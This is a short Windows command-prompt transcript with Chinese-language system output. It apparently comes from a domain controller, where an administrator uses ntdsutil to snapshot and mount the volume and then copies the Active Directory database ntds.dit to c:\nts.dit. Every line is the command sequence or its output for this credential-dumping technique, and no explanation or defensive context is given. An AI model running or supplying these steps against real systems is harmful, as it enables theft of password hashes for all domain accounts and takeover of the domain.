 C:\Users\Administrator\Desktop>ntdsutil snapshot "activate instance ntds" create
 quit
ntdsutil: snapshot
快照: activate instance ntds
活动实例设置为“ntds”。
快照: create
正在创建快照...
成功生成快照集 {405a288f-529f-402c-b0f1-b2347daf6033}。
快照: quit
ntdsutil: quit
C:\Users\Administrator\Desktop>ntdsutil snapshot "mount {405a288f-529f-402c-b0f1
-b2347daf6033}" quit quit
ntdsutil: snapshot
快照: mount {405a288f-529f-402c-b0f1-b2347daf6033}
快照 {4af15331-6e76-4127-a02b-7ae8d773fddc} 已作为 C:\$SNAP_202008261551_VOLUMEC
$\ 装载
快照: quit
ntdsutil: quit
C:\Users\Administrator\Desktop> C:\$SNAP_202008261551_VOLUMEC$\windows\NTDS\ntds
.dit c:\nts.dit
C:\Users\Administrator\Desktop>copy C:\$SNAP_202008261551_VOLUMEC$\windows\NTDS\
ntds.dit c:\nts.dit
已复制         1 个文件。